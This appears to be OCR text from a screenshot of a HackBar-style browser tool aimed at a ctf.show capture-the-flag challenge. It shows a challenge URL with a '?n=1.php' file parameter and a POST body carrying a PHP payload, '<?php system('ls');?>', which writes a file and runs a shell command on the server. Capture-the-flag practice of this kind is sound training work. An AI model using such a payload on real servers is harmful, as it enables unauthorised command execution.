 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c4b3de4c-17b3-45c2-a 799c2dffd1d7.challenge.ctf.show:8080/?n=1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
content=<?php system('ls');?>